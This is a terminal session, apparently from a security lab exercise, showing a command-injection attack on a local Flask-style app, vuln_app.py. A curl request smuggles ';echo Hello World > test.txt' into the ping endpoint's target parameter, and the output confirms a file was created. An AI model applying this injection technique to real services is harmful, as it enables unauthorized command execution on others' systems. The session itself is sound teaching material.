 hndyoril@ubuntu:~/Desktop/Lab8$ ls
vuln_app.py
hndyoril@ubuntu:~/Desktop/Lab8$ curl "http://127.0.0.1:5000/ping?target=google.com;%20echo%20Hello%20World%20%3E%20test.txt"
<pre>PING google.com (142.250.109.138) 56(84) bytes of data.
64 bytes from zr-in-f138.1e100.net (142.250.109.138): icmp_seq=1 ttl=128 time=18.2 ms

--- google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 18.236/18.236/18.236/0.000 ms
</pre>hndyoril@ubuntu:~/Desktop/Lab8$ ls
test.txt  vuln_app.py
hndyoril@ubuntu:~/Desktop/Lab8$ cat test.txt
Hello World
hndyoril@ubuntu:~/Desktop/Lab8$